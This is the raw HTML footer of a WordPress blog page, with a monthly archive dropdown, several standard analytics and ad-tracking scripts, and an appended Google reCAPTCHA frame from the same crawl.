	<option value='https://www.itslife.in/2011/12'> December 2011 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2011/11'> November 2011 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2011/10'> October 2011 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2011/09'> September 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/08'> August 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/07'> July 2011 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2011/06'> June 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2011/05'> May 2011 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2011/04'> April 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/03'> March 2011 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2011/02'> February 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/01'> January 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/12'> December 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/11'> November 2010 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2010/10'> October 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/09'> September 2010 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2010/08'> August 2010 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2010/07'> July 2010 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2010/06'> June 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/05'> May 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/04'> April 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/03'> March 2010 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/02'> February 2010 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2010/01'> January 2010 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2009/12'> December 2009 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2009/11'> November 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2009/10'> October 2009 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2009/09'> September 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/08'> August 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/07'> July 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/06'> June 2009 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2009/05'> May 2009 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2009/04'> April 2009 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2009/03'> March 2009 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2009/02'> February 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/01'> January 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2008/12'> December 2008 &nbsp;(46)</option>
	<option value='https://www.itslife.in/2008/11'> November 2008 &nbsp;(27)</option>
	<option value='https://www.itslife.in/2008/10'> October 2008 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2008/09'> September 2008 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2008/08'> August 2008 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2008/07'> July 2008 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2008/06'> June 2008 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2008/05'> May 2008 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2008/04'> April 2008 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2008/03'> March 2008 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2008/02'> February 2008 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2008/01'> January 2008 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2007/12'> December 2007 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2007/10'> October 2007 &nbsp;(49)</option>
	<option value='https://www.itslife.in/2007/09'> September 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/07'> July 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/06'> June 2007 &nbsp;(56)</option>
	<option value='https://www.itslife.in/2007/05'> May 2007 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2006/07'> July 2006 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2005/08'> August 2005 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></section>
</aside></div></div><footer class="site-footer"><div class="wrap"><div><a href="/">Copyright © 2026 itslife.in. </a></div></div></footer></div><!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://www.itslife.in/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4077763;
			var sc_security="417c5d1b";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");		</script>
				<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4077763/0/417c5d1b/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
disableSelection(document.body)
</script>
<!--Tynt Tracer Code-->
<script type="text/javascript" src="https://tcr.tynt.com/javascripts/Tracer.js?user=b1lEo8cemr3Rwtab7jrHtB"></script>
<!--Tynt Tracer Code-->

    <script type="text/javascript">
        var _mfq = _mfq || [];
        (function () {
        var mf = document.createElement("script"); mf.type = "text/javascript"; mf.async = true;
        mf.src = "//cdn.mouseflow.com/projects/291b4ead-3ec2-40fa-aeed-d04bcb780a60.js";
        document.getElementsByTagName("head")[0].appendChild(mf);
      })();
    </script>

<!-- ClickTale Bottom part -->
<div id="ClickTaleDiv" style="display: none;"></div>
<script type="text/javascript">
if(document.location.protocol!='https:')
  document.write(unescape("%3Cscript%20src='https://s.clicktale.net/WRe0.js'%20type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
if(typeof ClickTale=='function') ClickTale(6619,0.0112,"www08");
</script>
<!-- ClickTale end of Bottom part -->
<!-- Clicky Tracking Code -->
<a title="Google Analytics Alternative" href="https://clicky.com/100839090"><img alt="Google Analytics Alternative" src="//static.getclicky.com/media/links/badge.gif" border="0" /></a>
<script type="text/javascript">
var clicky_site_ids = clicky_site_ids || [];
clicky_site_ids.push(100839090);
(function() {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = '//static.getclicky.com/js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild( s );
})();
</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100839090ns.gif" /></p></noscript>
<!-- Clicky Tracking Code -->

<!-- afp footer code starts here --><script type="text/javascript">    var adgf_p1="746";    var adgf_p2="flag~custom_params_demographic";    var adgf_p3="0";    var adgf_p4="";    var adgf_p5="";    var adgFtSc=document.createElement("script"); adgFtSc.id="adg_pixel_footer_script"; document.body.appendChild(adgFtSc);    adgFtSc.async=true;    var adgScParam="p1="+adgf_p1+"&p2="+adgf_p2+"&p3="+adgf_p3+"&p4="+adgf_p4+"&p5="+adgf_p5; adgFtSc.src="//adgebra.co.in/afpf/afpf.js?"+adgScParam;</script><noscript> <iframe id='adg_footer_pixel_script' src="//adgebra.co.in/afpf/afpf?p1=746&p2=0&p3=1&p4=&p5=" width="0" height="0" frameBorder="0" scrolling="no" marginheight="0" marginwidth="0"></iframe></noscript> <!-- afp footer code ends here --><style type="text/css" media="screen"> #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #999999 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 25px; padding: 13px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; }</style></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0BWf7JjWQBC4-m-oxqGhbw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768901276307');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>